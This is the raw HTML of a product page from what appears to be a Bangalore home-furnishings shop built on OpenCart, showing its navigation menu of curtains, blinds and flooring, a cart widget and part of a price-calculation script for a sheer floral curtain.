

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?_route_=Best-Curtain-shop-in-Bangalore/Transparent%20Curtain%20for%20Home/Cream-color-beautiful-floral-big-size-leaf-embroidery-pattern-with-transparent-background-zigzag-designs-main-curtain-120835
body_size: 16700
content:

<!DOCTYPE html>

<!-- v3.11 -->

<!--[if lt IE 7]>      <html class="wide-ly no-js lt-ie9 lt-ie8 lt-ie7" id="d"> <![endif]-->

<!--[if IE 7]>         <html class="wide-ly no-js lt-ie9 lt-ie8" id="d"> <![endif]-->

<!--[if IE 8]>         <html class="wide-ly no-js lt-ie9" id="d"> <![endif]-->

<!--[if gt IE 8]><!--> <html dir="ltr" id="d" class="wide-ly no-js" lang="en" xml:lang="en"> <!--<![endif]-->



<head>

	<title>Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain</title>

	<base href="https://amita.in/" />

	<meta charset="UTF-8" />

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<meta name="description" content="Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain" />
	<meta name="keywords" content="Curtain, Curtains Designs, Drapes, Curtains for Bedroom, main Curtains, Kids Curtains, Drapery, Curtains Fabric, valance, colorful curtains, flower curtains, floral curtains, floral designs, thick curtains," />
	<link href="https://amita.in/image/data/favicon 16x16 amita_transparent_outline.png" rel="icon" />
	<link href="http://amita.in/Cream-color-beautiful-floral-big-size-leaf-embroidery-pattern-with-transparent-background-zigzag-designs-main-curtain-120835" rel="canonical" />
	
	<link href='//fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic,900italic' rel='stylesheet' type='text/css'>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

	
		
		
		<link rel="stylesheet" href="catalog/view/theme/rgen-opencart/stylesheet/cached_84fa9be1df0ef138386ea22e72facbb8_rgmin.css"/>



	


	
	

	
	
	
	
	
	
	
	
	




	
	
		<script type="text/javascript" src="catalog/view/theme/rgen-opencart/js/cached_ce297a74df1a8c9d7465a7c2970210d5_rgmin.js"></script>

	
	

	
	

	
	
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css" />

		
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css" />

		
		
		<style>
		@media only screen and (min-width: 200px) and (max-width: 767px) {
			/*a.home-btn, .home-btn { display: block; }*/
			#menu.mob-menu > span, #menu.mob-menu > ul { background-color: rgba(243, 117, 162, 1); color: #fff;	}
			#menu > ul > li:hover > a.top-lvl, #menu > ul > li > a.top-lvl:hover, #menu > ul > li > a.top-lvl { color: #fff; }
		}
		</style>

		


	


	
	<style type="text/css">

	/* iPads (portrait and landscape) ----------- */

	@media only screen and (min-device-width: 200px) and (max-device-width: 979px) {
		.related-prd .prd-block, #t .product-grid .prd-block, .modprd1 .prd-block { height: 430px; border: }
		.related-prd .prd-block .info-wrp, .modprd1 .prd-block .info-wrp, #t .product-grid .prd-block .info-wrp { bottom: 0; }
		.modprd1 .caroufredsel_wrapper > ul, .modprd1 .caroufredsel_wrapper { height: 455px !important; }
		.caroufredsel_wrapper { padding-right:0px; height: auto; }
		.slidshowPrd .caroufredsel_wrapper { padding-bottom: 40px; }
	}

	</style>

	
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/rgen-opencart/stylesheet/on-dark.css" />

	<style type="text/css">

	 

	.head1 .store-logo1 #logo, .store-logo1 #logo, .store-logo { 

		
		
		
		
		background-color:rgba(0,0,0,0);
	}

	
	
	</style>

	

	
	<style type="text/css">.custom1 .header-1, .custom1 .header-1 span { background: none; }
#container { -webkit-box-shadow: none; box-shadow: none;}.navigation-bar { background-color:rgba(210,215,215,0.6); }

#menu { background-color:rgba(0,0,0,0); }
/* MOBILE MENU */
#menu.mob-menu { background-color: ; }
#menu.mob-menu > span:before { color: ; }
#menu.mob-menu > ul > li {
	border-color: ;
}
#menu > ul > li > a.top-lvl {
	background-color: ;
	color: #;
}
#menu > ul > li:hover > a.top-lvl {
	background-color: ;
	color: #;
}
#menu.mob-menu .sub-menu {
	background: ;
}
#menu.mob-menu > ul > li ul li a.sub-lvl {
	border-color: ;
	background-color: ;
	color: #;
}
#menu.mob-menu > ul > li ul li a.sub-lvl:hover {
	background-color: ;
	color: #;
}
#menu.mob-menu .mc {
	background-color: ;
	color: #;
}

.prd-block3 {
	background-color: ;
	box-shadow: 0 0 0px 1px ;
}
.prd-block3:hover {
	box-shadow: 0 0 0px 1px ;
}
.prd-block3 .nameText a {
	color: #;
}
.prd-block3 .price {
	color: #;
}
.prd-block3 .price-tax, .prd-block3 .price-old {
	color: #;	
}
.prd-block3 .buy-options a {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options a:hover {
	color: #;
	background-color: ;
	border-color: ;
}
.prd-block3 .buy-options .addtocart {
	color: #;
}
.prd-block3 .buy-options .addtocart:hover {
	color: #;
	background-color: ;
	border-color: ;
}

.store-home #slidshow-box .box-heading { background-color:rgb(166,158,158); }
</style>
	

	
	
	

	
	
	

	
	
	
	<script type="text/javascript">$('.menu-html-wrp').parent().css({display:'none'});</script>

	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5784VH2');</script>
<!-- End Google Tag Manager --><style>
.menu-top{
  position: fixed;
  top: 0;
  z-index: 99;
  width: 768px;
}
</style>
<script>
$(window).scroll(function () {
var menu = $('#menu');

  if($(window).width() > 1200){
    if ($(this).scrollTop() > 136) {
      menu.addClass("menu-top");
    } else {
      menu.removeClass("menu-top");
    }
  }
});
</script>
</head>

<body class="thm-2 fw verimg">



<div id="container" class='menu-bx'>

	
	<div id="header-wrapper" class="head1 "><div class="links-bar">
	<div class="wrapper">
	<div id="welcome" class="l">
				Welcome visitor you can <a href="https://amita.in/index.php?route=account/login">login</a> or <a href="https://amita.in/index.php?route=account/register">create an account</a>.			</div>
		<div class="links r">
		<a href="http://amita.in/index.php?route=checkout/cart">Shopping Cart</a>
		<a href="https://amita.in/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a>
		<a href="https://amita.in/index.php?route=checkout/checkout">Checkout</a>
		<a href="https://amita.in/index.php?route=account/account">My Account</a>
	</div>
		</div>
</div>
<header id="header" class="logo-in-header">
	
		<div class="store-logo1"><a href="http://amita.in/index.php?route=common/home" id="logo"><img src="https://amita.in/image/data/Amita-Logo-R.png" title="Amita Exclusives " alt="Amita Exclusives " /></a></div>
		
	<div class="r">
		<div id="search">
			<div class="button-search"></div>
			<span class="search-box"><input type="text" name="search" placeholder="Search" value="" /></span>
		</div>
		<div class="top-options">
			<div id="cart">
	<div class="heading">
		<a>
			<span id="cart-total">
				
			</span>
		</a>
	</div>
	<div class="content">
		<b class="cart-arrow"></b>
				<div class="empty">
			Your shopping cart is empty!			
			<span class="empty-cart">
						</span>
			
		</div>
		
		
			</div>
</div>

<script type="text/javascript">

function cartChk(){
		
	var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
	var emptyTotal = $('.empty-cart').find('span:last').text();

	if(getTotal != null){
		$('#cart').find('#cart-total').html(getTotal);
	}else{
		$('#cart-total').text(emptyTotal);
		$('.empty-cart').empty();
	}
	if ($(window).width() < 767) {
		$("#header #cart .content").css({width:$("#container").outerWidth()+'px'});
		
	}
}

cartChk();

$(window).on('click', '#cart > .heading a', function() {
	
	$('#cart').addClass('active');
	
	$('#cart').load('index.php?route=module/cart #cart > *', function(){
		cartChk();
		//removePrd();

	});

});
$(window).on('mouseleave', '#cart', function() {
	$(this).removeClass('active');
});
$(window).on('click', '#cart .cart-close', function() {
	$("#cart").removeClass('active');
});

</script>											</div>
	</div>
	
</header><div class="navigation-bar no-logo no-home">

			
			
			
			<nav id="menu" >

				<span><span class="menu-name">Menu</span></span>

				
				<ul class="menu-data">

					
					<li class="">
		<a title="Furnishings" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Explore<i style='border-top-color: #;'></i></b></span>Furnishings</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Best-Curtain-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Curtains" class="menu-main">Curtains</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Main-Curtains-for-Home" data-catimg="https://amita.in/image/cache/data/Designer Curtain-200x200.jpg" title="Main Curtain">Main Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Transparent-Curtain-for-Home" data-catimg="https://amita.in/image/cache/data/transaparent curtain bangalore-200x200.jpg" title="Transparent Curtain">Transparent Curtain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtain-Lining" data-catimg="https://amita.in/image/cache/data/Curtain Lining-200x200.jpg" title="Curtain Lining">Curtain Lining</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Outdoor-Fabrics-Bangalore" data-catimg="https://amita.in/image/cache/data/outdoor-200x200.jpg" title="Outdoor Fabrics">Outdoor Fabrics</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Curtains-Stitching-Bangalore" data-catimg="https://amita.in/image/cache/data/stitch-200x200.jpg" title="Stitching">Stitching</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Window-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Blinds" class="menu-main">Blinds</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Aluminium-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Aluminium Blinds-200x200.jpg" title="Aluminium Blinds">Aluminium Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Bamboo-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Bamboo Blinds-200x200.jpg" title="Bamboo Blinds">Bamboo Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/PVC-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Kitchen Blinds-200x200.jpg" title="Kitchen / Balcony Blinds">Kitchen / Balcony Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Pleated-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Pleated Blinds-200x200.jpg" title="Pleated Blinds">Pleated Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Roller-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roller Blinds-200x200.jpg" title="Roller Blind">Roller Blind</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Vertical-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Vertical Blinds-200x200.jpg" title="Vertical blinds">Vertical blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Best-Quality-Wooden-Blind-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wooden Blinds-200x200.jpg" title="Wooden Blinds">Wooden Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Wooden-Rollup-Blinds" data-catimg="https://amita.in/image/cache/data/Blinds/Wooden-Rollup-Blind/Glamoray/Wooden-Rollup-200x200.jpg" title="Wooden Rollup Blinds">Wooden Rollup Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Roman-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Roman Blinds-200x200.jpg" title="Roman Blinds">Roman Blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Triple-Shade-Blinds" data-catimg="" title="Triple Shade">Triple Shade</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Zebra-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Zebra Blinds-200x200.jpg" title="Zebra blinds">Zebra blinds</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Window-Blinds-in-Bangalore/Honeycomb-Blinds-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Honeycomb Blinds-200x200.jpg" title="Honeycomb Blinds">Honeycomb Blinds</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Flooring" class="menu-main">Flooring</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Laminate-Wooden-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Laminate Wooden Flooring-200x200.jpg" title="Laminate Wooden Flooring">Laminate Wooden Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Mats" data-catimg="https://amita.in/image/cache/data/PVC matt-200x200.jpg" title="PVC Mats">PVC Mats</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/PVC-Flooring-in-Bangalore" data-catimg="https://amita.in/image/cache/data/PVC Floorings-200x200.jpg" title="PVC Flooring">PVC Flooring</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Artificial-Grass-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Artificial Grass-200x200.jpg" title="Artificial Grass">Artificial Grass</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wooden-Flooring-in-Bangalore/Designer-Carpets-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Carpets-200x200.jpg" title="Carpets">Carpets</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Best-Wall-decor-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Wall Decor" class="menu-main">Wall Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Best-Wallpaper-shop-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Wallpaper-200x200.jpg" title="Best Wallpaper Shop in Bangalore">Best Wallpaper Shop in Bangalore</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/3D-Wallmurals-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Murals-200x200.jpg" title="Wall Murals">Wall Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Best-Wall-decor-in-Bangalore/Designer-Glass-Films-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Glass Film-200x200.jpg" title="Glass Films">Glass Films</a>
																			</li>
																	</ul>
															</div>
							</div><b class="hr"></b>														<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Sofa Fabrics" class="menu-main">Sofa Fabrics</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Sofa-Reupholstery-Fabrics-in-Bangalore/Designer-sofa-fabrics-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Sofa-200x200.jpg" title="Upholstery">Upholstery</a>
																			</li>
																	</ul>
															</div>
																												<div class="menu-grid">
																<a href="http://amita.in/Home-Automation-Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Automation" class="menu-main">Automation</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Home-Automation-Curtain-Motors/Curtain-Motors" data-catimg="https://amita.in/image/cache/data/Motorised-200x200.jpg" title="Curtain Motors">Curtain Motors</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Art &amp; Decor" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f4f024;color: #000000;">Home Decor<i style='border-top-color: #f4f024;'></i></b></span>Art &amp; Decor</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Art-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Art &amp; Decor" class="menu-main">Art &amp; Decor</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Exclusive-Water-Fountain" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-3-200x200.jpg" title="Fountain">Fountain</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Wall-Murals" data-catimg="https://amita.in/image/cache/data/Designer-Curtain-4-200x200.jpg" title="Murals">Murals</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Art-Home-Decor/Custom-Paintings-Home-Decor" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Paintings">Paintings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a title="Furniture" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1f63c2;color: #fdfbfb;">Wood n Leather<i style='border-top-color: #1f63c2;'></i></b></span>Furniture</a>

			</li>
			
<li class="">
		<a title="Hardware" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #;color: #;">Metal<i style='border-top-color: #;'></i></b></span>Hardware</a>
		
				<div class="sub-menu menu-html-wrp">
			<div class="menu-html menu-mega">
								
				<div class="menu-mg-data-wrp">
					
					<div class="c-data">
						<div class="menu-mg-data">							<div class="menu-grid">
																<a href="http://amita.in/Curtain-Rods-in-Bangalore" data-catimg="https://amita.in/image/cache/no_image-200x200.jpg" title="Tracks &amp; Poles" class="menu-main">Tracks &amp; Poles</a>
																<ul class="menu-sub">
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Rod" data-catimg="https://amita.in/image/cache/data/Curtain Rod Antique-200x200.jpg" title="Curtain Rod">Curtain Rod</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Track" data-catimg="https://amita.in/image/cache/data/Curtain-Track-1-200x200.jpg" title="Curtain Track">Curtain Track</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Designer-Finials-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Finials-200x200.jpg" title="Finials">Finials</a>
																			</li>
																		<li class="menu-sub-list">
										<a href="http://amita.in/Curtain-Rods-in-Bangalore/Curtain-Installation-in-Bangalore" data-catimg="https://amita.in/image/cache/data/Fittings-200x200.jpg" title="Fittings">Fittings</a>
																			</li>
																	</ul>
															</div>
														</div>												</div>

									</div>

							</div>

		</div>
			
			</li>
			
<li class="">
		<a href="http://amita.in/index.php?route=quotation/myquote" title="Quotation" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #1dcc49;color: #;">Online Quote <i style='border-top-color: #1dcc49;'></i></b></span>Quotation</a>

			</li>
			
<li class="">
		<a title="Downloads" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #118411;color: #;">Get more..<i style='border-top-color: #118411;'></i></b></span>Downloads</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="https://amita.in" target="_blank"><img alt="Dreamcurtains andriod app" src="../image/data/Menu/Dreamcurtains.jpg" /></a></div>
			</div>
		</div>
			</li>
			
<li class="">
		<a title="FAQ" class="top-lvl"><span class="menu-badge" style='top:px'><b style="background-color: #f54545;color: #;">Questions?<i style='border-top-color: #f54545;'></i></b></span>FAQ</a>

				<div class="sub-menu menu-html-wrp">
			<div class="menu-html" style="width:600px;">
				<style type="text/css">.menu-ouritems .gr-grid a { display: inline-block; margin-bottom: 10px; margin-right: 6px; }

#menu > ul > li.menu-ouritems > a.top-lvl,
#menu > ul > li.menu-ouritems:hover > a.top-lvl,
#menu > ul > li.menu-ouritems .sub-menu { background-color: #1d96cf; }
#menu .menu-ouritems .menu-html-wrp .menu-html { background-color: #F4F4F4; }
.menu-ouritems .menu-badge b {
    background-image: url();
	background-repeat: no-repeat;
	background-position: center -7px;
	background-size: 100%;
	width: 32px;
	height: 26px;
	padding: 0;
	background-color: transparent;
	font-size: 0px; line-height: 0px;
}
.menu-ouritems .menu-badge b i { display: none; }
@media only screen and (min-width: 200px) and (max-width: 767px) {
	.menu-ouritems .menu-badge b{ top: -22px; }
}
</style>
<div class="gr-grid"><a href="../index.php?route=information/information&amp;information_id=37" target="_blank"><img alt="Curtain Maintenance" src="../image/data/Menu/Curtains.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=31" target="_blank"><img alt="Window Blinds Maintenance" src="../image/data/Menu/Blinds.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=33" target="_blank"><img alt="Wallpaper Maintenance" src="../image/data/Menu/Wallpaper.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=35" target="_blank"><img alt="Sofa Maintenance" src="../image/data/Menu/Sofa.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=32" target="_blank"><img alt="Wooden Flooring Maintenance" src="../image/data/Menu/Flooring.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=36" target="_blank"><img alt="Curtain Rods Selection" src="../image/data/Menu/Curtain-Rods.jpg" /></a> <a href="../index.php?route=information/information&amp;information_id=34" target="_blank"><img alt="Mattress maintenance" src="../image/data/Menu/Mattress.jpg" /></a></div>
			</div>
		</div>
			</li>
			




				</ul>

			</nav>

			
		</div>

		<div class="wrapper"></div>

	</div>

	
	<div id="notification"></div>

	<div class="content-body-wrapper">

	<div class="wrapper header-bottom">

		
	</div>

	
	<div class="fw-slider-holder"></div>



	
	<div class="rg-content-top wrapper">

	
	</div>

	


<div id="content" class="prdinfo-wrapper no-oc">

			<script type="text/javascript">
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
				// Special Configurations (values true or false)
				var showUnitPriceAboveAvailableOptions = false;  // if you set to false it will show under addtocart button
				var showExTaxPrices = false;					 // Prices without taxes will be shown under price and total values
				var alwaysHideCFODebugBlock = false;			 // Will be shown if you have installed CFO extension and you are admin user, but you can override
				//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

				//
				//
				var timestamp = 0;
				var last_esponi_data = [];				
				$(document).ready(function() {								
					var back_PriceAboveAvailableOptions;
					back_PriceAboveAvailableOptions = $('#product_add_to_cart_form div[class=\'price\']').html();
					back_PriceAboveAvailableOptions = "<span id='esponidefaultPrice'>" + back_PriceAboveAvailableOptions + "</span>";
					$('#product_add_to_cart_form div[class=\'price\']').html(back_PriceAboveAvailableOptions);
					
					/*if(showUnitPriceAboveAvailableOptions) {
						$('#product_add_to_cart_form div[class=\'price\']').append($('#esponi_OTF_Container'));
					} else {
						$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_Container'));						
					}
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFODebug'));		*/				
										
					$('#product_add_to_cart_form div[class=\'cart\']').append($('#esponi_OTF_CFOReporting'));   // Below quantity and "add to cart" button
					$('#product_add_to_cart_form input[type=\'radio\'], #product_add_to_cart_form input[type=\'checkbox\'], #product_add_to_cart_form select').bind("change", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form textarea').bind("keyup", function(){ esponi_OTF($(this)); });
					$('#product_add_to_cart_form input[type=\'hidden\']').bind("change", function(){ esponi_OTF($(this)); });
					$("#product_add_to_cart_form a.dd-option").bind("click", function(){ esponi_OTF($(this)); });											
				});				
				function esponi_OTF(el) {
					try  {
						var esponi_name = el.prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") return;
					}
					catch(err)  {  }				
					var esponi_data = $('#product_add_to_cart_form input[type=\'text\'], #product_add_to_cart_form input[type=\'hidden\'], #product_add_to_cart_form input[type=\'radio\']:checked, #product_add_to_cart_form input[type=\'checkbox\']:checked, #product_add_to_cart_form select, #product_add_to_cart_form textarea');
					if(esponi_specArrayCompare(last_esponi_data, esponi_data)) {
						return;						
					}
					last_esponi_data = esponi_specArrayCopy(esponi_data);
					timestamp = timestamp + 1;
					blurStand("blur");
					blurStandReporting("blur");
					console.log(esponi_data);
					$.ajax({
						url: 'index.php?route=checkout/cart/esponi_OTF&timestamp=' + timestamp,
						type: 'post',
						data: esponi_data,
						dataType: 'html',
						success: function(rhtml) {
							if(rhtml!="") {								
								recv = rhtml.split("xOPAx");
								if(recv.length>0) {
									thisok = recv[0];
									thisunit = recv[1];
									thisunitextax = recv[2];
									thisqt = recv[3];
									thistotal = recv[4];
									thistotalextax = recv[5];
									thistimestamp = recv[6];
									thisdebug = recv[7];
								}								
								if(thistimestamp==timestamp) {
									if(thisok=="Ok") {										
										if(!showExTaxPrices) {
